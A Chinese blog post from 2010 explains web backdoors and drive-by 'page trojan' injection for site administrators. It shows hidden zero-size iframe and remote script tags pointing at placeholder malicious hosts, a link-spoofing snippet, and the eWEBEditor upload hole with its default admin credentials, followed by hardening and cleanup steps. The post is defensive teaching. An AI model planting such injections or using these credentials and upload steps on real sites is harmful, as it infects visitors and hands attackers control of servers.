<li id="menu-item-5434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5434"><a href="https://www.path8.net/tn/archives/tag/mysql">MySQL</a></li>
<li id="menu-item-5432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5432"><a href="https://www.path8.net/tn/archives/tag/vps">VPS</a></li>
<li id="menu-item-5430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5430"><a href="https://www.path8.net/tn/mesgbox">敬请留言</a></li>
<li id="menu-item-5431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5431"><a href="https://www.path8.net/tn/about">关于本站</a></li>
			</ul>
			<ul id="menus-m" class="menus-m">
				<li>菜单</li>
			</ul>
		</div>
		<div id="search">
			<form id="searchform" method="get" action="https://www.path8.net/tn/">
<input type="text" value="站内搜索" onfocus="if (this.value == '站内搜索') {this.value = '';}" onblur="if (this.value == '') {this.value = '站内搜索';}" size="35" maxlength="50" name="s" id="s" />
<input type="submit" id="searchsubmit" value="搜索" />
</form>		</div>
	</div>
</div>
<div id="header">
		<div class="site_title">
		<h1><a href="https://www.path8.net/tn/">点滴之间 聚沙成金</a></h1>
		<h2>关注于web开发, linux, 安全. etc</h2>
		<div class="clear"></div>
	</div>
	</div>
<div id="wrapper">
<div id="content">
		<div class="post-single post-1773 post type-post status-publish format-standard hentry category-uncategory tag-343 tag-43" id="post-1773"><!-- post div -->
		<h2 class="title">网页后门与网页挂马原理揭密</h2>
		<div class="post-info-top">
			<span class="post-info-date">
				作者: <a href="https://www.path8.net/tn/archives/author/admin" title="查看 feng 的所有文章" rel="author">feng</a>
				日期:				2010/05/29							</span>
						<span class="addcomment"><a href="#respond"  rel="nofollow" title="发表评论？">发表评论</a> (0)</span>
			<span class="gotocomments"><a href="#comments"  rel="nofollow" title="查看评论？">查看评论</a></span>
					</div>
		<div class="clear"></div>
		<div class="entry">
			<p>网站被挂马，被植入后门，这是管理员们无论如何都无法忍受的。Web服务器被攻克不算，还“城门失火殃及池鱼”，网站的浏览者也不能幸免。这无论是对企业 的信誉，还是对管理员的技术能力都是沉重的打击。下面笔者结合实例对网页后门及其网页挂马的技术进行解析，知己知彼，拒绝攻击。</p>
<p><strong>一、前置知识</strong></p>
<p>网页后门其实就是一段网页代码，主要以ASP和PHP代码为主。由于这些代码都运行在服务器端，攻击者通过这段精心设计的代码，在服务器端进行 某些危险的操作，获得某些敏感的技术信息或者通过渗透，提权获得服务器的控制权。并且这也是攻击者控制服务器的一条通道，比一般的入侵更具有隐蔽性。</p>
<p>网页挂马就是攻击者通过在正常的页面中(通常是网站的主页)插入一段代码。浏览者在打开该页面的时候，这段代码被执行，然后下载并运行某木马的服务器端程序，进而控制浏览者的主机。</p>
<p><strong>二、网页挂马的类型</strong></p>
<p>1、框架嵌入式网络挂马</p>
<p>网页木马被攻击者利用iframe语句，加载到任意网页中都可执行的挂马形式，是最早也是最有效的的一种网络挂马技术。通常的挂马代码如下：</p>
<p>&lt;iframe src=http://www.xxx.com/muma.html width=0 height=0&gt;&lt;/iframe&gt;</p>
<p>解释：在打开插入该句代码的网页后，就也就打开了http://www.xxx.com/muma.html页面，但是由于它的长和宽都为“0”，所以很难察觉，非常具有隐蔽性。下面我们做过做个演示，比如在某网页中插入如下代码：</p>
<p>&lt;iframe src=http://safe.it168.com width=200 height=200&gt;&lt;/iframe&gt;</p>
<p>在“百度”中嵌入了“IT168安全版块”的页面，效果如图1。(图1)</p>
<p><img fetchpriority="high" decoding="async" src="https://cdn.path8.net/tn/wp-content/uploads/auto_save_image/2010/05/124416GfV.jpg" alt="" width="450" height="496" /></p>
<p>2、js调用型网页挂马</p>
<p>js挂马是一种利用js脚本文件调用的原理进行的网页木马隐蔽挂马技术，如：黑客先制作一个.js文件，然后利用js代码调用到挂马的网页。通常代码如下：</p>
<p>&lt;script language=javascript src=https://www.path8.net/tn/wp-content/uploads/auto_save_image/2010/05/124416pET.jpg</p>
<p><a href="http://www.xxx.com/gm.js"><span style="color: #0065a2;">http://www.xxx.com/gm.js</span></a>就是一个js脚本文件，通过它调用和执行木马的服务端。这些js文件一般都可以通过工具生成，攻击者只需输入相关的选项就可以了，如图2就是一个JS木马的代码。(图2)</p>
<p><img decoding="async" src="https://cdn.path8.net/tn/wp-content/uploads/auto_save_image/2010/05/12441719Q.jpg" alt="" width="450" height="314" /></p>
<p>3、图片伪装挂马</p>
<p>随着防毒技术的发展，黑手段也不停地更新，图片木马技术逃避杀毒监视的新技术，攻击者将类似： http://www.xxx.com/test.htm中的木马代码植入到test.gif图片文件中，这些嵌入代码的图片都可以用工具生成，攻击者只 需输入相关的选项就可以了，如图3。图片木马生成后，再利用代码调用执行，是比较新颖的一种挂马隐蔽方法，实例代码如：</p>
<p>&lt;html&gt;</p>
<p>&lt;iframe src=&#8221;http://www.xxx.com/test.htm&#8221; height=0 width=0&gt;&lt;/iframe&gt;</p>
<p>&lt;img src=&#8221;https://cdn.path8.net/tn/wp-content/uploads/auto_save_image/2010/05/124417OQs.jpg&#8221;&gt;&lt;/center&gt;</p>
<p>&lt;/html&gt;</p>
<p>注：当用户打开http://www.xxx.com/test.htm是，显示给用户的是https://www.path8.net/tn/wp-content/uploads/auto_save_image/2010/05/124417OQs.jpg，而<a href="http://www.xxx.com/test.htm"><span style="color: #0065a2;">http://www.xxx.com/test.htm</span></a>网页代码也随之运行。(图3)</p>
<p><img decoding="async" src="https://cdn.path8.net/tn/wp-content/uploads/auto_save_image/2010/05/124419lta.jpg" alt="" width="450" height="374" /></p>
<p>4、网络钓鱼挂马(也称为伪装调用挂马)</p>
<p>网络中最常见的欺骗手段，黑客们利用人们的猎奇、贪心等心理伪装构造一个链接或者一个网页，利用社会工程学欺骗方法，引诱点击，当用户打开一个 看似正常的页面时，网页代码随之运行，隐蔽性极高。这种方式往往和欺骗用户输入某些个人隐私信息，然后窃取个人隐私相关联。比如攻击者模仿腾讯公司设计了 一个获取QQ币的页面，引诱输入QQ好和密码，如图4。(图4)</p>
<p><img loading="lazy" decoding="async" src="https://cdn.path8.net/tn/wp-content/uploads/auto_save_image/2010/05/124420l7f.jpg" alt="" width="450" height="321" /></p>
<p>等用户输入完提交后，就把这些信息发送到攻击者指定的地方，如图5。(图5)</p>
<p><img loading="lazy" decoding="async" src="https://cdn.path8.net/tn/wp-content/uploads/auto_save_image/2010/05/124421kWc.jpg" alt="" width="450" height="301" /></p>
<p>5、伪装挂马</p>
<p>高级欺骗，黑客利用IE或者Fixfox浏览器的设计缺陷制造的一种高级欺骗技术，当用户访问木马页面时地址栏显示www.sina.com或者security.ctocio.com.cn等用户信任地址，其实却打开了被挂马的页面，从而实现欺骗，示例代码如：</p>
<p>&lt;p&gt;&lt;a id=&#8221;qipian&#8221; href=&#8221;http://www.hacker.com.cn&#8221;&gt;&lt;/a&gt;&lt;/p&gt;</p>
<p>&lt;div&gt;</p>
<p>&lt;a href=&#8221;http://safe.it168.com&#8221; target=&#8221;_blank&#8221;&gt;</p>
<p>&gt;</p>
<p>&lt;caption&gt;</p>
<p>&lt;label for=&#8221;qipian&#8221;&gt;</p>
<p>&lt;u style=&#8221;cursor;pointer;color;blue&#8221;&gt;</p>
<p>safe.it168.com IT168安全版块</p>
<p>&lt;/u&gt;</p>
<p>&lt;/label&gt;</p>
<p>&lt;/caption&gt;</p>
<p>&lt;/table&gt;</p>
<p>&lt;/a&gt;</p>
<p>&lt;/div&gt;</p>
<p>上面的代码的效果，在貌似http://safe.it168.com的链接如图6上点击却打开了<a href="http://www.hacker.com.cn/"><span style="color: #0065a2;">http://www.hacker.com.cn</span></a>，如图7。(图6)(图7)</p>
<p><img loading="lazy" decoding="async" src="https://cdn.path8.net/tn/wp-content/uploads/auto_save_image/2010/05/124423nY7.jpg" alt="" width="450" height="338" /></p>
<p><img loading="lazy" decoding="async" src="https://cdn.path8.net/tn/wp-content/uploads/auto_save_image/2010/05/124424NAt.jpg" alt="" width="450" height="452" /></p>
<p>总结：上述的挂马方式都是利用了系统的漏洞，并且挂马的代码不用攻击者编写，都是实现了工具化、傻瓜化。技术门槛比较低，因此危害也特别大。</p>
<p><strong>三、网页漏洞的寻找方法</strong></p>
<p>网页的漏洞主要有注入漏洞、跨站漏洞、旁注漏洞、上传漏洞、暴库漏洞和程序漏洞等等。针对这么多的漏洞威胁，网站管理员要对自己的网站进行安全 检测，然后进行安全设置或者代码改写。那如何来检测网站存在的漏洞呢?其实，很多攻击者都是通过一些黑客工具来检测网站的漏洞然后实施攻击的。那么网站的 管理员就可以利用这些工具对网站进行安全检测，看有没有上述漏洞，笔者就不一一演示了。下面就列举一个当前比较流行的eWEBEditor在线HTML编 辑器上传漏洞做个演示和分析。</p>
<p>1、网站入侵分析</p>
<p>eWEBEditor是一个在线的HTML编辑器，很多网站都集成这个编辑器，以方便发布信息。低版本的eWEBEditor在线HTML编辑器，存在者上传漏洞，黑客利用这点得到WEBSHELL(网页管理权限)后，修改了网站，进行了挂马操作。</p>
<p>其原理是：eWEBEditor的默认管理员登录页面没有更改，而且默认的用户名和密码都没有更改。攻击者登陆eWEBEditor后，添加一种新的样式类型，然后设置上传文件的类型，比如加入asp文件类型，就可以上传一个网页木马了。(图8)</p>
<p><img loading="lazy" decoding="async" src="https://cdn.path8.net/tn/wp-content/uploads/auto_save_image/2010/05/124425U1K.jpg" alt="" width="450" height="309" /></p>
<p>2、判断分析网页漏洞</p>
<p>(1)攻击者判断网站是否采用了eWEBEditor的方法一般都是通过浏览网站查看相关的页面或者通过搜索引擎搜索类似&#8221;ewebeditor.asp?id=&#8221;语句，只要类似的语句存在，就能判断网站确实使用了WEB编辑器。</p>
<p>(2)eWEBEditor编辑器可能被黑客利用的安全漏洞：</p>
<p>a.管理员未对数据库的路径和名称进行修改，导致黑客可以利用编辑器默认路径直接对网站数据库进行下载。</p>
<p>b.管理员未对编辑器的后台管理路径进行修改导致黑客可以通过数据库获得的用户名和密码进行登陆或者直接输入默认的用户名和密码，直接进入编辑器的后台。</p>
<p>c.该WEB编辑器上传程序存在安全漏洞。</p>
<p><strong>四、网页木马的防御和清除</strong></p>
<p>1、防御网页木马，服务器设置非常重要，反注册、卸载危险组件：(网页后门木马调用的组件)</p>
<p>(1)卸载wscript.shell对象，在cmd先或者直接运行：</p>
<p>regsvr32 /u %windir%system32WSHom.Ocx</p>
<p>(2)卸载FSO对象，在cmd下或者直接运行：</p>
<p>regsvr32.exe /u %windir%system32scrrun.dll</p>
<p>(3)卸载stream对象，在cmd下或者直接运行：</p>
<p>regsvr32.exe /u /s &#8220;C:Program FilesCommon FilesSystemadomsado15.dll&#8221;</p>
<p>注：如果想恢复的话只需重新注册即可，例如：regsvr32 %windir%system32WSHom.Ocx</p>
<p>2、清理网页挂马</p>
<p>(1)利用雷客图ASP站长安全助手查找所有在2008-3.1日-2008.3.5日之间所有修改过的文件里是否有iframe语句和http://www.xxx.com/a.htm关键词，进行手工清理。</p>
<p>(2)也可利用雷客图ASP站长安全助手批量删除网马。</p>
<p>(3)检测JS文件，在2008-3.1日-2008.3.5日之间增加的JS文件全部删除。(图9)</p>
<p><img loading="lazy" decoding="async" src="https://cdn.path8.net/tn/wp-content/uploads/auto_save_image/2010/05/124426QGh.jpg" alt="" width="450" height="257" /></p>
<p>从分析报告可以看到网站的admin路径下发现lb.asp网页木马，经分析为老兵的网页木马。(加密后依旧能通过特征码分辨，推荐网站管理员使用雷客ASP站长安全助手，经常检测网站是否被非法修改。)</p>
<p>提示：雷客图ASP站长安全助手可以帮助站长分析网站的安全状况，但是一定要更改它的默认用户名和密码。</p>
<p>3、解决eWEBEditor编辑器安全隐患</p>
<p>由于网站在开发时集成了eWEBEditor编辑器，删除或者替换容易导致其他问题的出现，推荐按如下方案解决：</p>
<p>(1)修改该编辑器的默认数据库路径和数据库名，防止被黑客非法下载。</p>
<p>默认登录路径admin_login.asp</p>
<p>默认数据库db/ewebeditor.mdb</p>
<p>(2)修改编辑器后台登录路径和默认的登录用户名和密码，防止黑客进入管理界面。</p>
<p>默认帐号admin</p>
<p>默认密码admin或者admin888(图10)</p>
<p><img loading="lazy" decoding="async" src="https://cdn.path8.net/tn/wp-content/uploads/auto_save_image/2010/05/124427rN5.jpg" alt="" width="450" height="338" /></p>
<p>(3)对Upload.asp语句进行修改，防止黑客利用其上传ASP木马从而获得WEB权限。</p>
<p>对上传语句现在进行修改：</p>
<p>将原来的：sAllowExt=Replace(UCase(sAllowExt),&#8221;ASP&#8221;,&#8221;&#8221;)</p>
<p>修改为：</p>
<p>sAllowExt=Replace(UCase(sAllowExt),&#8221;ASP&#8221;,&#8221;&#8221;),&#8221;CER&#8221;,&#8221;&#8221;),&#8221;ASA&#8221;,&#8221;&#8221;),&#8221;CDX&#8221;,&#8221;&#8221;),&#8221;HTR&#8221;,&#8221;&#8221;)</p>
<p>增加上传对cer、asa、cdx、htr文件类型的限制，因为这些类型的文件都是可以执行的文件，可以被攻击者利用进行对网站及其服务器进行危险操作的文件类型。</p>
<p><strong>总结</strong>：网页后门和网页挂马是网站最大的敌人，他们对网站的危害几乎是毁灭性的。网站管理员们只有了解了其原理、掌握防治技术才能保护网站的安全。</p>
					</div><!-- END entry -->
		
				
		<div class="post-info-bottom">
			<span class="post-info-category"><a href="https://www.path8.net/tn/archives/category/uncategory" rel="category tag">未分类</a></span><span class="post-info-tags"><a href="https://www.path8.net/tn/archives/tag/%e6%8c%82%e9%a9%ac" rel="tag">挂马</a>, <a href="https://www.path8.net/tn/archives/tag/%e7%bd%91%e9%a1%b5%e6%8c%82%e9%a9%ac" rel="tag">网页挂马</a></span>
		</div>
		<div id="nav-below">
			<div class="nav-previous"><a href="https://www.path8.net/tn/archives/1770" rel="prev"><span class="meta-nav">&larr;</span> 网页挂马/网页木马</a></div>
			<div class="nav-next"><a href="https://www.path8.net/tn/archives/1788" rel="next">网页挂马的来龙去脉/原理实现手段 防范对策 <span class="meta-nav">&rarr;</span></a></div>
		</div><!-- #nav-below -->					
	</div><!-- END post -->
	<!-- You can start editing here. -->

						<div id="comments-div"><span id="comments-addcomment"><a href="#respond"  rel="nofollow" title="发表评论？">发表评论？</a></span><h2 id="comments">0 条评论。</h2></div>
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">发表评论 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tn/archives/1773#respond" style="display:none;"><small>取消回复</small></a></small></h3><form action="https://www.path8.net/tn/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea aria-required="true" rows="8" cols="45" name="comment" id="comment" onkeydown="if(event.ctrlKey){if(event.keyCode==13){document.getElementById('submit').click();return false}};"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" /> <label for="author"><small>昵称</small></label></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" size="30" /> <label for="email">邮箱</label></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" size="30" /> <label for="url">网址</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="提交" /> <input type='hidden' name='comment_post_ID' value='1773' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="73953c6b9a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="90"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!--content-->
<div id="sidebar-border">
	<div id="rss_border">
		<div class="rss_border">
			<div id="rss_wrap">
				<div class="rss_wrap">
										<a class="rss rss_text" href="https://www.path8.net/tn/feed" rel="bookmark" title="RSS 订阅">RSS 订阅</a>
																													</div>
			</div>
		</div>
	</div>
	<div id="sidebar">

<div id="block-2" class="widget widget_block"><h3 class="widgettitle">推荐海外VPS服务</h3><div class="wp-widget-group__inner-blocks">
<figure class="wp-block-image"><a href="https://blog.path8.net/go/bandwagon" target="_blank" rel=" noreferrer noopener"><img decoding="async" src="https://blog.path8.net/wp-content/uploads/2024/02/bandwagonhost.png" alt=""/></a><figcaption class="wp-element-caption"><a href="https://blog.path8.net/go/bandwagon"><strong>搬瓦工，CN2 GIA线路极其稳定可靠</strong></a>，专门针对中国用户优化的线路，E-Commerce VPS 价格稍高、但绝对物有所值，Basic VPS 则是平价机型。<br><br>如果只想找个机场/梯子？试试他们家的<a href="https://blog.path8.net/go/justmysocks"><strong>Just My Socks</strong></a>，提供SS, V2Ray等服务，走高质量线路，省心免折腾。</figcaption></figure>

<figure class="wp-block-image size-large"><a href="https://blog.path8.net/go/vultr" target="_blank"><img decoding="async" src="https://blog.path8.net/wp-content/uploads/2025/12/vultr_banner_short.png" alt="Vultr"/></a><figcaption class="wp-element-caption">Vultr: 日本机房很不错，<a href="https://blog.path8.net/go/vultr">了解详情</a></figcaption></figure>
</div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">标签</h3><div class="tagcloud"><a href="https://www.path8.net/tn/archives/tag/apache" class="tag-cloud-link tag-link-65 tag-link-position-1" style="font-size: 14.452173913043pt;" aria-label="apache (40 项)">apache</a>
<a href="https://www.path8.net/tn/archives/tag/centos" class="tag-cloud-link tag-link-731 tag-link-position-2" style="font-size: 10.678260869565pt;" aria-label="centos (19 项)">centos</a>
<a href="https://www.path8.net/tn/archives/tag/firefox" class="tag-cloud-link tag-link-415 tag-link-position-3" style="font-size: 8.3652173913043pt;" aria-label="firefox (12 项)">firefox</a>
<a href="https://www.path8.net/tn/archives/tag/google" class="tag-cloud-link tag-link-52 tag-link-position-4" style="font-size: 11.165217391304pt;" aria-label="google (21 项)">google</a>
<a href="https://www.path8.net/tn/archives/tag/http" class="tag-cloud-link tag-link-152 tag-link-position-5" style="font-size: 10.678260869565pt;" aria-label="http (19 项)">http</a>
<a href="https://www.path8.net/tn/archives/tag/iis" class="tag-cloud-link tag-link-92 tag-link-position-6" style="font-size: 8.3652173913043pt;" aria-label="IIS (12 项)">IIS</a>
<a href="https://www.path8.net/tn/archives/tag/linux" class="tag-cloud-link tag-link-998 tag-link-position-7" style="font-size: 22pt;" aria-label="Linux (167 项)">Linux</a>
<a href="https://www.path8.net/tn/archives/tag/ms-sql-server" class="tag-cloud-link tag-link-14 tag-link-position-8" style="font-size: 14.695652173913pt;" aria-label="ms sql (42 项)">ms sql</a>
<a href="https://www.path8.net/tn/archives/tag/mssql" class="tag-cloud-link tag-link-101 tag-link-position-9" style="font-size: 12.869565217391pt;" aria-label="mssql (29 项)">mssql</a>
<a href="https://www.path8.net/tn/archives/tag/mysql" class="tag-cloud-link tag-link-111 tag-link-position-10" style="font-size: 19.2pt;" aria-label="MySQL (98 项)">MySQL</a>
<a href="https://www.path8.net/tn/archives/tag/php" class="tag-cloud-link tag-link-21 tag-link-position-11" style="font-size: 17.739130434783pt;" aria-label="PHP (75 项)">PHP</a>
<a href="https://www.path8.net/tn/archives/tag/rewrite" class="tag-cloud-link tag-link-115 tag-link-position-12" style="font-size: 8pt;" aria-label="rewrite (11 项)">rewrite</a>
<a href="https://www.path8.net/tn/archives/tag/search-engin-optimze" class="tag-cloud-link tag-link-19 tag-link-position-13" style="font-size: 14.817391304348pt;" aria-label="SEO (43 项)">SEO</a>
<a href="https://www.path8.net/tn/archives/tag/sql" class="tag-cloud-link tag-link-242 tag-link-position-14" style="font-size: 8.3652173913043pt;" aria-label="sql (12 项)">sql</a>
<a href="https://www.path8.net/tn/archives/tag/sql-server" class="tag-cloud-link tag-link-121 tag-link-position-15" style="font-size: 9.4608695652174pt;" aria-label="SQL Server (15 项)">SQL Server</a>
<a href="https://www.path8.net/tn/archives/tag/sql%e6%b3%a8%e5%85%a5" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 8.3652173913043pt;" aria-label="sql注入 (12 项)">sql注入</a>
<a href="https://www.path8.net/tn/archives/tag/ssh" class="tag-cloud-link tag-link-257 tag-link-position-17" style="font-size: 10.191304347826pt;" aria-label="SSH (17 项)">SSH</a>
<a href="https://www.path8.net/tn/archives/tag/vim" class="tag-cloud-link tag-link-369 tag-link-position-18" style="font-size: 10.191304347826pt;" aria-label="vim (17 项)">vim</a>
<a href="https://www.path8.net/tn/archives/tag/vps" class="tag-cloud-link tag-link-744 tag-link-position-19" style="font-size: 8.8521739130435pt;" aria-label="vps (13 项)">vps</a>
<a href="https://www.path8.net/tn/archives/tag/windows" class="tag-cloud-link tag-link-150 tag-link-position-20" style="font-size: 10.191304347826pt;" aria-label="windows (17 项)">windows</a>
<a href="https://www.path8.net/tn/archives/tag/wordpress" class="tag-cloud-link tag-link-193 tag-link-position-21" style="font-size: 12.869565217391pt;" aria-label="wordpress (29 项)">wordpress</a>
<a href="https://www.path8.net/tn/archives/tag/yum" class="tag-cloud-link tag-link-107 tag-link-position-22" style="font-size: 9.8260869565217pt;" aria-label="YUM (16 项)">YUM</a>
<a href="https://www.path8.net/tn/archives/tag/%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-169 tag-link-position-23" style="font-size: 13.234782608696pt;" aria-label="优化 (31 项)">优化</a>
<a href="https://www.path8.net/tn/archives/tag/%e5%86%85%e6%a0%b8" class="tag-cloud-link tag-link-423 tag-link-position-24" style="font-size: 10.678260869565pt;" aria-label="内核 (19 项)">内核</a>
<a href="https://www.path8.net/tn/archives/tag/%e5%87%bd%e6%95%b0" class="tag-cloud-link tag-link-163 tag-link-position-25" style="font-size: 8.8521739130435pt;" aria-label="函数 (13 项)">函数</a>
<a href="https://www.path8.net/tn/archives/tag/%e5%88%86%e5%8c%ba%e8%a1%a8" class="tag-cloud-link tag-link-596 tag-link-position-26" style="font-size: 8.3652173913043pt;" aria-label="分区表 (12 项)">分区表</a>
<a href="https://www.path8.net/tn/archives/tag/%e5%91%bd%e4%bb%a4" class="tag-cloud-link tag-link-155 tag-link-position-27" style="font-size: 12.626086956522pt;" aria-label="命令 (28 项)">命令</a>
<a href="https://www.path8.net/tn/archives/tag/%e5%9c%b0%e5%9b%be" class="tag-cloud-link tag-link-416 tag-link-position-28" style="font-size: 9.4608695652174pt;" aria-label="地图 (15 项)">地图</a>
<a href="https://www.path8.net/tn/archives/tag/%e5%a4%87%e4%bb%bd" class="tag-cloud-link tag-link-156 tag-link-position-29" style="font-size: 10.191304347826pt;" aria-label="备份 (17 项)">备份</a>
<a href="https://www.path8.net/tn/archives/tag/character-encoding" class="tag-cloud-link tag-link-15 tag-link-position-30" style="font-size: 10.191304347826pt;" aria-label="字符编码 (17 项)">字符编码</a>
<a href="https://www.path8.net/tn/archives/tag/%e5%ae%89%e5%85%a8" class="tag-cloud-link tag-link-33 tag-link-position-31" style="font-size: 12.504347826087pt;" aria-label="安全 (27 项)">安全</a>
<a href="https://www.path8.net/tn/archives/tag/%e5%ae%89%e8%a3%85" class="tag-cloud-link tag-link-75 tag-link-position-32" style="font-size: 10.678260869565pt;" aria-label="安装 (19 项)">安装</a>
<a href="https://www.path8.net/tn/archives/tag/%e6%80%a7%e8%83%bd" class="tag-cloud-link tag-link-281 tag-link-position-33" style="font-size: 11.652173913043pt;" aria-label="性能 (23 项)">性能</a>
<a href="https://www.path8.net/tn/archives/tag/%e6%8a%80%e5%b7%a7" class="tag-cloud-link tag-link-179 tag-link-position-34" style="font-size: 8.8521739130435pt;" aria-label="技巧 (13 项)">技巧</a>
<a href="https://www.path8.net/tn/archives/tag/os" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 11.895652173913pt;" aria-label="操作系统 (24 项)">操作系统</a>
<a href="https://www.path8.net/tn/archives/tag/%e6%97%a0%e7%ba%bf" class="tag-cloud-link tag-link-34 tag-link-position-36" style="font-size: 13.6pt;" aria-label="无线 (34 项)">无线</a>
<a href="https://www.path8.net/tn/archives/tag/%e6%9c%8d%e5%8a%a1%e5%99%a8" class="tag-cloud-link tag-link-588 tag-link-position-37" style="font-size: 9.8260869565217pt;" aria-label="服务器 (16 项)">服务器</a>
<a href="https://www.path8.net/tn/archives/tag/%e6%b3%a8%e5%85%a5" class="tag-cloud-link tag-link-166 tag-link-position-38" style="font-size: 8.3652173913043pt;" aria-label="注入 (12 项)">注入</a>
<a href="https://www.path8.net/tn/archives/tag/%e7%99%be%e5%ba%a6" class="tag-cloud-link tag-link-36 tag-link-position-39" style="font-size: 8.3652173913043pt;" aria-label="百度 (12 项)">百度</a>
<a href="https://www.path8.net/tn/archives/tag/%e7%a0%b4%e8%a7%a3" class="tag-cloud-link tag-link-32 tag-link-position-40" style="font-size: 11.652173913043pt;" aria-label="破解 (23 项)">破解</a>
<a href="https://www.path8.net/tn/archives/tag/%e7%a1%ac%e7%9b%98" class="tag-cloud-link tag-link-196 tag-link-position-41" style="font-size: 11.165217391304pt;" aria-label="硬盘 (21 项)">硬盘</a>
<a href="https://www.path8.net/tn/archives/tag/%e7%bc%96%e7%a0%81" class="tag-cloud-link tag-link-363 tag-link-position-42" style="font-size: 9.8260869565217pt;" aria-label="编码 (16 项)">编码</a>
<a href="https://www.path8.net/tn/archives/tag/%e7%bd%91%e7%ab%99%e8%bf%90%e8%90%a5" class="tag-cloud-link tag-link-999 tag-link-position-43" style="font-size: 12.260869565217pt;" aria-label="网站运营 (26 项)">网站运营</a>
<a href="https://www.path8.net/tn/archives/tag/%e9%85%8d%e7%bd%ae" class="tag-cloud-link tag-link-129 tag-link-position-44" style="font-size: 14.330434782609pt;" aria-label="配置 (39 项)">配置</a>
<a href="https://www.path8.net/tn/archives/tag/%e9%94%99%e8%af%af" class="tag-cloud-link tag-link-278 tag-link-position-45" style="font-size: 8.8521739130435pt;" aria-label="错误 (13 项)">错误</a></div>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widgettitle">近期文章</h3>
		<ul>
											<li>
					<a href="https://www.path8.net/tn/archives/6327">MacPorts简介及日常应用与维护/mac port</a>
									</li>
											<li>
					<a href="https://www.path8.net/tn/archives/6324">某商vps上编译php时报错“undefined reference to `libiconv_open’”的处理</a>
									</li>
											<li>
					<a href="https://www.path8.net/tn/archives/6319">windows下安装zip压缩布的mysql服务器端</a>
									</li>
											<li>
					<a href="https://www.path8.net/tn/archives/6307">MySQL复制设置及相关维护操作</a>
									</li>
											<li>
					<a href="https://www.path8.net/tn/archives/6303">本博客正式支持HTTPS/SSL浏览（by Let’s Encrypt）</a>
									</li>
											<li>
					<a href="https://www.path8.net/tn/archives/6290">Let’s Encrypt HTTPS证书部署/ssl,nginx,centos</a>
									</li>
											<li>
					<a href="https://www.path8.net/tn/archives/6285">凭空想象的应用中的数据加密方案</a>
									</li>
											<li>
					<a href="https://www.path8.net/tn/archives/6287">凭空想象的web功能开发标准(性能,负载,可用性,安全,审计等多侧面)</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><h3 class="widgettitle">分类</h3>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://www.path8.net/tn/archives/category/ee">e搞</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.path8.net/tn/archives/category/linux">Linux</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.path8.net/tn/archives/category/%e4%bc%98%e7%a7%80%e8%bd%af%e4%bb%b6">优秀软件</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.path8.net/tn/archives/category/private">原创</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://www.path8.net/tn/archives/category/%e4%b9%b1%e4%b8%83%e5%85%ab%e7%b3%9f">大杂烩</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.path8.net/tn/archives/category/security">安全</a>
<ul class='children'>
	<li class="cat-item cat-item-172"><a href="https://www.path8.net/tn/archives/category/security/%e6%97%a0%e7%ba%bf%e5%ae%89%e5%85%a8">无线安全</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.path8.net/tn/archives/category/uncategory">未分类</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.path8.net/tn/archives/category/%e7%bd%91%e7%ab%99%e8%bf%90%e8%90%a5">网站运营</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.path8.net/tn/archives/category/netmngr">网络管理</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="https://www.path8.net/tn/archives/category/netmngr/server-management">服务器管理</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.path8.net/tn/archives/category/free-sprite">自由精神</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.path8.net/tn/archives/category/lay-casually">随便放着</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h3 class="widgettitle">其他操作</h3>
		<ul>
						<li><a href="https://www.path8.net/tn/wp-login.php">登录</a></li>
			<li><a href="https://www.path8.net/tn/feed">条目 feed</a></li>
			<li><a href="https://www.path8.net/tn/comments/feed">评论 feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="text-10" class="widget widget_text"><h3 class="widgettitle">赞助商链接</h3>			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0251372576445855"
     crossorigin="anonymous"></script></div>
		</div>

	</div><!-- end: #sidebar -->
</div><!-- end: #sidebar-border --></div><!--wrapper-->
<div class="clear"></div>
<div id="footer">
	<div id="footer-inside">
		<p>
			版权所有 &copy; 2026 点滴之间 聚沙成金			| 站点由 <a href="http://zww.me">zBench</a> 和 <a href="http://wordpress.org/">WordPress</a> 驱动		</p>
		<span id="back-to-top">&uarr; <a href="#" rel="nofollow" title="Back to top">回到顶部</a></span>
	</div>
